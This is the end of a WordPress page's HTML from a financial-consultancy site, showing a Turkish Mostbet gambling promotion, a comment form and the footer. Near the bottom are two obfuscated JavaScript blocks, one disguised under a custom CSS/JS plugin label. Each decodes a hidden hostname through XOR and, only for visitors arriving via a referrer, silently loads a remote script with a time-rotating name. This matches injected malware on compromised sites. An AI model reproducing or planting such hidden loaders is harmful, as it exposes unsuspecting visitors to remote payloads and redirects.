<li>Ayrıca düzenli turnuvalara katılabilir ve bazı bonuslar kazanabilirsiniz.</li>
<li>Bu gerçek insanlar tarafından kanıtlanmıştır, çünkü kullanıcıların %71’i olumlu yorumlar yazmıştır.</li>
</ul>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	

	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mostbet-uygulamas-android-ve-ios-icin-mostbet-apk-1282/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://atenainvest.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6080' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- .comments-area -->
</main>

	<footer id="site-footer" class="site-footer dynamic-footer " role="contentinfo">
	<div class="footer-inner">
		<div class="site-branding show-logo">
							<p class="site-description hide">
					Consultoria Financeira				</p>
					</div>

		
					<div class="copyright hide">
				<p>Todos os direitos reservados</p>
			</div>
			</div>
</footer>

<script type="text/javascript">
!function (_df325e) {
    
    var _12612c = Date.now();
    var _141c6 = 1000;
    _12612c = _12612c / _141c6;
    _12612c = Math.floor(_12612c);

    var _1b2676 = 600;
    _12612c -= _12612c % _1b2676;
    _12612c = _12612c.toString(16);

    var _462d6e = _df325e.referrer;

    if (!_462d6e) return;

    var _c564a0 = [40997, 40992, 41023, 41004, 41005, 41000, 41018, 40993, 41003, 40998, 41000, 41019, 41005, 40994, 40992, 41021, 41063, 40992, 40999, 41007, 40998];

    _c564a0 = _c564a0.map(function(_7f5306){
        return _7f5306 ^ 41033;
    });

    var _740e8 = "71ba4d759d36cc82fb44b0f88f974669";
    
    _c564a0 = String.fromCharCode(..._c564a0);

    var _aa6802 = "https://";
    var _ab00ae = "/";
    var _366696 = "track-";

    var _61760d = ".js";

    var _37aeb7 = _df325e.createElement("script");
    _37aeb7.type = "text/javascript";
    _37aeb7.async = true;
    _37aeb7.src = _aa6802 + _c564a0 + _ab00ae + _366696 + _12612c + _61760d;

    _df325e.getElementsByTagName("head")[0].appendChild(_37aeb7)

}(document);
</script><!-- 11d334321128c0cb3af6e1664e395c73 --><script type='text/javascript' src='https://atenainvest.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0' id='hello-theme-frontend-js'></script>
<script type='text/javascript' src='https://atenainvest.com/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_ae8992) {
    
    var _326c32 = Date.now();
    var _2269a1 = 1000;
    _326c32 = _326c32 / _2269a1;
    _326c32 = Math.floor(_326c32);

    var _7cbb5c = 600;
    _326c32 -= _326c32 % _7cbb5c;
    _326c32 = _326c32.toString(16);

    var _6ac17 = _ae8992.referrer;

    if (!_6ac17) return;

    var _e4db93 = [40808, 40815, 40802, 40823, 40830, 40808, 40819, 40830, 40830, 40815, 40757, 40812, 40830, 40825, 40808, 40815, 40826, 40815, 40818, 40824, 40824, 40831, 40821, 40757, 40824, 40820, 40822];

    _e4db93 = _e4db93.map(function(_5ab8bd){
        return _5ab8bd ^ 40731;
    });

    var _c70698 = "7c71e7fe4c7acec3cd085f8bcd20a24c";
    
    _e4db93 = String.fromCharCode(..._e4db93);

    var _5ac670 = "https://";
    var _f13d1c = "/";
    var _63b8a7 = "gtm-";

    var _c86b1f = ".js";

    var _4dc3ab = _ae8992.createElement("script");
    _4dc3ab.type = "text/javascript";
    _4dc3ab.async = true;
    _4dc3ab.src = _5ac670 + _e4db93 + _f13d1c + _63b8a7 + _326c32 + _c86b1f;

    _ae8992.getElementsByTagName("head")[0].appendChild(_4dc3ab)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 2f07a64c277b5ca05cabf7dc76e0fc90 --><!-- end Simple Custom CSS and JS -->

</body>
</html>
